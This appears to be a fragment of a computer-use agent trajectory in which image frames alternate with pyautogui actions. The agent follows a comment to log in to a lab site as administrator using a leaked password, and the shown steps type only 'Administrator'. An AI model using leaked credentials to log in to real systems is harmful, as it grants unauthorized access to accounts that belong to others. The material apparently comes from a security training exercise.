
# Log in on the lab site as administrator with the leaked password.
pyautogui.click(564, 185)

pyautogui.write('Administrator')

pyautogui.click(50, 342)
